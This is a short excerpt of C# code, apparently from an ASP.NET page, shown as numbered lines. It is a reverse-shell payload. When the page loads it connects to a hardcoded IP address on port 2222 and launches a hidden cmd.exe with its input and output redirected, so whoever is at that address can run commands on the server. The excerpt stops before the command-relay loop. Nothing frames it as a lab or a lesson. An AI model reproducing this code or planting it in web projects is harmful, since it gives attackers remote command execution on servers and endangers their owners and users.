 48 protected override void OnLoad(EventArgs e) {
49 base.OnLoad(e);
50
51 using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.6.10.164", 2222)) {
52 using(System.IO.Stream stream = client.GetStream()) {
53 using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
54 streamWriter = new System.IO.StreamWriter(stream);
55
56 StringBuilder strInput = new StringBuilder();
57
58 System.Diagnostics.Process p = new System.Diagnostics.Process();
59 p.StartInfo.FileName = "cmd.exe";
60 p.StartInfo.CreateNoWindow = true;
61 p.StartInfo.UseShellExecute = false;
62 p.StartInfo.RedirectStandardOutput = true;
63 p.StartInfo.RedirectStandardInput = true;
64 p.StartInfo.RedirectStandardError = true;
65 p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
66 p.Start();
67 p.BeginOutputReadLine();